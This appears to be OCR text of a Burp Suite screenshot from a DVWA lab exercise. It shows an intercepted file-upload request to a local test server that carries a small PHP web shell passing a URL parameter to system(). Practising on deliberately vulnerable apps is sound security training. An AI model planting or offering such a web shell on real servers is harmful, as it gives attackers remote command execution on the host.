 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer D
Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Op
Pretty Raw Hex
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------28116058685322117382010137375
8 Content-Length: 534
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/dvwa/vulnerabilities/upload/
12 Cookie: security=medium; PHPSESSID=epvt01gu3sac991k55lk0sqiee
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------28116058685322117382010137375
20 Content-Disposition: form-data; name="MAX_FILE_SIZE"
21
22 100000
23 -----------------------------28116058685322117382010137375
24 Content-Disposition: form-data; name="uploaded"; filename="test.php"
25 Content-Type: application/x-php
26
27 <?php
28 $cmd = $_GET['command'];
29 if(isset($cmd))
30 system($cmd);
31 ?>
32
33 -----------------------------28116058685322117382010137375
34 Content-Disposition: form-data; name="Upload"
35
36 Upload
37 -----------------------------28116058685322117382010137375--
38